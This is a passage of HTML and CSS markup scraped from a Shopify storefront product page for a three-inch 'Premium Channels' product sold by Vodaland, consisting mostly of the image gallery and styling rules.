          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">Your cart is empty</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Continue shopping</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--17824420135001__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--17824420135001__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><cart-notification-drawer open-from="bottom" class="quick-buy-drawer drawer"></cart-notification-drawer><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--17824424099929__main_product_v2_gANC93" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--17824424099929__main_product_v2_gANC93 {
    --section-background-hash: 0;
  }

  #shopify-section-template--17824424099929__main_product_v2_gANC93 + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--17824424099929__main_product_v2_gANC93 {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }
  #shopify-section-template--17824424099929__main_product_v2_gANC93 safe-sticky.product-info {
    background-color: #000;
    padding: 32px 48px;
}
#shopify-section-template--17824424099929__main_product_v2_gANC93 label.block-label.text-subdued {
  color: #fff;
}
#shopify-section-template--17824424099929__main_product_v2_gANC93 quantity-selector.quantity-selector {
  color: #000;
  background-color: #fff;
  border-radius: 6px;
  font-size: 18px;
  font-weight: 400;
}

#shopify-section-template--17824424099929__main_product_v2_gANC93 .product-info__buy-buttons .buy-buttons button.button.button--xl {
  background: #00928D;
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  font-weight: 700;
}

#shopify-section-template--17824424099929__main_product_v2_gANC93 .product-info__price .rating {
  margin-left: 28px;
  top: -3px;
    position: relative;
}

.configuration-dropdown-wrapper .configuration-dropdown {
  background-color: #fff;
}
  @media screen and (max-width: 999px) {
    #shopify-section-template--17824424099929__main_product_v2_gANC93 {
      --section-spacing-block-start: 0px;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--17824424099929__main_product_v2_gANC93 {--product-grid: auto / minmax(0, 1.1fr) minmax(0, 0.9fr);
      --product-gallery-media-list-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }#shopify-section-template--17824424099929__main_product_v2_gANC93 .product-gallery__media-list > :not([hidden]) {
        grid-column: span 2;
      }

      #shopify-section-template--17824424099929__main_product_v2_gANC93 .product-gallery__media-list > :not([hidden]) ~ *:not(.product-gallery__media--expand) {
        grid-column: span 1;
      }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--17824424099929__main_product_v2_gANC93 {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style><div class="section section--tight  section-blends section-full">
  <product-rerender id="product-info-516673994780-template--17824424099929__main_product_v2_gANC93" observe-form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" allow-partial-rerender>
    <div class="product"><product-gallery form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" filtered-indexes="[]"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-grid  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><media-carousel desktop-mode="grid_highlight" adaptive-height initial-index="0"  id="product-gallery-516673994780-template--17824424099929__main_product_v2_gANC93" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26757158371417" ><img src="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=2000" alt="Easy ONE - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=200 200w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=300 300w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=400 400w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=500 500w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=600 600w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=700 700w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=800 800w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=1000 1000w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=1200 1200w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=1400 1400w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=1600 1600w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=1800 1800w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=2000 2000w" width="2000" height="2000" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1200px, 60vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="24212006076505" ><img src="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=2000" alt="Easy 1 - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=200 200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=300 300w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=400 400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=500 500w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=600 600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=700 700w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=800 800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=1000 1000w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=1200 1200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=1400 1400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=1600 1600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=1800 1800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-476070.jpg?v=1759513688&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="24212006109273" ><img src="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=2000" alt="Easy 1 - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=200 200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=300 300w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=400 400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=500 500w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=600 600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=700 700w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=800 800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=1000 1000w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=1200 1200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=1400 1400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=1600 1600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=1800 1800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-808566.jpg?v=1759513688&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="24212006174809" ><img src="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=2000" alt="Easy 1 - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=200 200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=300 300w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=400 400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=500 500w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=600 600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=700 700w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=800 800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=1000 1000w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=1200 1200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=1400 1400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=1600 1600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=1800 1800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-317275.jpg?v=1759513688&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="24212006207577" ><img src="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=2000" alt="Easy 1 - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=200 200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=300 300w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=400 400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=500 500w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=600 600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=700 700w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=800 800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=1000 1000w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=1200 1200w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=1400 1400w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=1600 1600w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=1800 1800w, //vodaland-usa.com/cdn/shop/products/easy-1-3-inch-premium-channels-911817.jpg?v=1759513688&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div></media-carousel><div class="product-gallery__zoom md:hidden">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-516673994780-template--17824424099929__main_product_v2_gANC93"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Go to item 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 4</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 5</span>
        </button></page-dots></div></div></product-gallery><style>
  .addon_group_product {
    display: block;
    width: 100%;
    background: #000;
    border-radius: 8px;
    margin: 20px 0;
  }
  h3.product-info__title{
    font-weight: 700 !important;
  }
  
  .addon_group_product .main_label {
   font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px;
    display: block;
    width: 100%; 
    border-bottom: 1px solid #fff;
    padding-bottom: 8px;
}
.product-info div[data-block-type="title"] {
  
}
.product-info div[data-block-type="price"]{
  margin: 0;
}
.product-info__price {
  background: #111;
  border: 2px solid #00928D;
  border-radius: 12px;
  padding: 18px 22px;
  margin: 28px 0 20px;
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.35);
} 

.product-info__price .rating-with-text {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 18px;
  flex-wrap: wrap;
}

.product-info__price .rating-with-text > * {
  margin: 0;
}

.product-info__price .price-list,
.product-info__price sale-price,
.product-info__price .price,
.product-info__price .price-item--regular,
.product-info__price .price-item--sale {
  font-size: 30px;
  font-weight: 800;
  color: #fff;
  letter-spacing: 0.02em;
}

.product-info__price .price-item--regular {
  opacity: 0.7;
}

.product-info__price .product-info__badge-list {
  margin-left: auto;
}

.product-info__price .rating {
  font-size: 16px;
  font-weight: 600;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  gap: 4px;
}

.product-info__price .rating__stars {
  display: flex;
  align-items: center;
  gap: 2px;
  flex-shrink: 0;
}

.product-info__price .rating__star {
  flex-shrink: 0;
  width: 12px;
  height: 12px;
}

/* Mobile responsive fixes for screens below 400px */
@media only screen and (max-width: 400px) {
  .product-info__price {
    padding: 14px 16px;
    margin: 20px 0 16px;
    overflow: hidden;
    box-sizing: border-box;
  }

  .product-info__price .rating-with-text {
    gap: 12px;
    align-items: center;
    justify-content: center;
    width: 100%;
    box-sizing: border-box;
  }

  .product-info__price .price-list,
  .product-info__price sale-price,
  .product-info__price .price,
  .product-info__price .price-item--regular,
  .product-info__price .price-item--sale {
    font-size: 24px;
  }

  .product-info__price .rating {
    font-size: 14px;
    gap: 3px;
    flex-wrap: wrap;
    min-width: 0;
    max-width: 100%;
    overflow: hidden;
    margin-left:0 !important;
  }

  .product-info__price .rating__stars {
    gap: 1px;
    flex-wrap: nowrap;
    flex-shrink: 0;
    max-width: 100%;
  }

  .product-info__price .rating__star {
    width: 10px;
    height: 10px;
    flex-shrink: 0;
  }

  .product-info__price .rating .text-sm {
    font-size: 14px;
    white-space: nowrap;
    flex-shrink: 0;
  }
}
.product-info price-list.price-list.price-list--lg {
  font-weight: 700;
}
.product-info sale-price.text-lg {
  font-size: 24px;
}
.product-info span.text-sm {
  font-size: 18px;
}
.product-info .text-subdued{
  color: #fff;
}
.variant-picker__option-values.wrap.gap-2 {
  color: #000;
}

/* Unselected variant picker option styling - excluding color swatches */
.variant-picker__option-values .block-swatch:not(.color-swatch):not([aria-checked="true"]):not(.selected),
.variant-picker__option-values input[type="radio"]:not(:checked) + .block-swatch:not(.color-swatch),
.variant-picker__option-values input[type="radio"]:not(:checked) + label:not(.color-swatch),
.variant-picker__option-values .option-value:not(.color-swatch):not([aria-selected="true"]):not(.selected) {
  background-color: #000 !important;
  color: #fff !important;
  border-color: #00928D !important;
  border-width: 1px !important;
}

/* Selected variant picker option styling - excluding color swatches */
.variant-picker__option-values .block-swatch[aria-checked="true"]:not(.color-swatch),
.variant-picker__option-values .block-swatch.selected:not(.color-swatch),
.variant-picker__option-values input[type="radio"]:checked + .block-swatch:not(.color-swatch),
.variant-picker__option-values input[type="radio"]:checked + label:not(.color-swatch) {
  
  font-weight: 800 !important;
  background-color: #fff !important;
  color: #000 !important;
}

/* Alternative selector for variant picker options - excluding color swatches */
.variant-picker__option-values .option-value[aria-selected="true"]:not(.color-swatch),
.variant-picker__option-values .option-value.selected:not(.color-swatch) {
  border-color: #00928D !important;
  border-width: 3px !important;
  font-weight: 800 !important;
  background-color: #fff !important;
  color: #000 !important;
}
  
  .addon_group_product .main_label .price {
  font-weight: normal;
  font-family: var(--font-body-family);
}
  
  .addon_group {
    display: grid;
    grid-template-columns: 30px 143px 1fr 120px;
    align-items: center;
    gap: 20px;
    padding: 20px 0;
    position: relative;
    border-bottom: 1px solid #333;
  }
  
  .addon_group:last-child {
    border-bottom: none;
  }
  
  .addon_group .checkbox-container {
  display: flex;
  align-items: center;
    justify-content: center;
    position: relative;
  }
  
  .addon_group span.geekmark {
    position: relative;
    height: 24px;
    width: 24px;
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 4px;
    background: #fff;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .addon_group input[type=checkbox] {
    width: 24px;
    height: 24px;
    margin: 0;
    opacity: 0;
    z-index: 99;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
  }
  
  .addon_group input[type=checkbox]:checked ~ .geekmark {
    background-color: #00928d;
    border-color: #00928d;
  }
  
  .addon_group span.geekmark:after {
  content: "";
  position: absolute;
  display: none;
  left: 6px;
    top: 2px;
    width: 6px;
    height: 12px;
  border: solid white;
    border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  }
  
  .addon_group input[type=checkbox]:checked ~ .geekmark:after {
    display: block;
  }
  
  .addon_group .product-image {
    width: 150px;
    height: 150px;
    background: #fff;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  
  .addon_group .product-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .addon_group .product-form__input.product-form__quantity {
    max-width: 100%;
    flex: unset;
    min-width: auto;
    margin: 0;
  }
  
  .addon_group quantity-input.quantity {
    display: flex;
    align-items: center;
    border-radius: 6px;
    background: #fff;
    border: 1px solid #ddd;
    overflow: hidden;
    width: 110px;
    height: 60px;
  }
  
  .addon_group .quantity__button {
    height: 60px;
    width: 30px;
    background: #fff;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #2D3648;
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    flex-shrink: 0;
  }
  
  .addon_group .quantity__button:hover {
    background: #f5f5f5;
  }
  
  .addon_group .quantity__input {
    width: 40px;
    height: 40px;
    text-align: center;
    border: none;
    background: #fff;
    color: #2D3648;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    flex-shrink: 0;
    /* Hide the default number input spinner */
    -moz-appearance: textfield;
  }
  
  /* Hide the default number input spinner for webkit browsers */
  .addon_group .quantity__input::-webkit-outer-spin-button,
  .addon_group .quantity__input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  
  .addon_group .visually-hidden {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
  }
  
  .addon_group_product .variant_content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    background: transparent;
    border-radius: 0;
    padding: 0;
  }
  
  .addon_group_product .variant_content .name {
  text-transform: uppercase;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
    margin-bottom: 4px;
    line-height: 1.2;
  }
  
  .addon_group_product .variant_content .price {
    color: #fff;
    font-size: 16px;
    font-weight: 500;
  }
  
  @media only screen and (max-width: 768px) {
    .addon_group {
      grid-template-columns: 30px 60px 1fr 100px;
      gap: 15px;
      padding: 15px 0;
    }
    
    .addon_group .product-image {
      width: 50px;
      height: 50px;
    }
    
    .addon_group_product .variant_content .name {
      font-size: 14px;
    }
    
    .addon_group_product .variant_content .price {
      font-size: 14px;
    }
    
    .addon_group quantity-input.quantity {
      width: 100px;
      height: 35px;
    }
    
    .addon_group .quantity__button {
      height: 35px;
      width: 35px;
      font-size: 14px;
    }
    
    .addon_group .quantity__input {
      height: 35px;
      width: 30px;
      font-size: 12px;
    }
}

@media only screen and (max-width: 460px) {
    .addon_group_product {
      padding: 16px;
    }
    
    .addon_group {
      grid-template-columns: 30px 50px 1fr 90px;
      gap: 12px;
    }
    
    .addon_group .product-image {
      width: 45px;
      height: 45px;
    }
    
    .addon_group_product .main_label {
      font-size: 20px;
    }
    
    .addon_group quantity-input.quantity {
      width: 90px;
      height: 32px;
    }
    
    .addon_group .quantity__button {
      height: 32px;
      width: 32px;
      font-size: 12px;
    }
    
    .addon_group .quantity__input {
      height: 32px;
      width: 26px;
      font-size: 11px;
    }
  }

  /* Limit add-on list to 3 items, scroll if 4+ */
  .addon_variants.scrollable {
    max-height: 520px; /* approx. 3 items on desktop */
    overflow-y: auto;
    padding-right: 8px; /* room for scrollbar */
    -webkit-overflow-scrolling: touch;
  }

  /* Enforced scrolling using our own container */
  .addon_group_list {
    max-height: 520px; /* ~3 items desktop */
    overflow-y: auto;
    padding-right: 8px;
    -webkit-overflow-scrolling: touch;
  }

  @media only screen and (max-width: 768px) {
    .addon_variants.scrollable {
      max-height: 300px; /* approx. 3 items on tablet */
    }

    .addon_group_list {
      max-height: 340px; /* ~3 items tablet */
    }
  }

  @media only screen and (max-width: 460px) {
    .addon_variants.scrollable {
      max-height: 260px; /* approx. 3 items on mobile */
    }

    .addon_group_list {
      max-height: 300px; /* ~3 items mobile */
    }
  }

  /* Product Other Info Block Styling */
  .pro_popup {
    margin: 30px 0;
    background: #000;
    border-radius: 8px;
    padding: 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  }

  .pro_popup .popup_link ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
    .popup_link ul li:hover a {
      cursor: pointer;
      color: #00928D;
  }
  .pro_popup .payment_options_link {
    padding: 16px 24px;
    text-align: right;
    border-bottom: 1px solid #f0f0f0;
  }

  .pro_popup .payment_link {
    color: #666;
    text-decoration: underline;
    font-size: 14px;
    font-weight: 400;
    transition: color 0.2s ease;
  }

  .pro_popup .payment_link:hover {
    color: #000;
  }
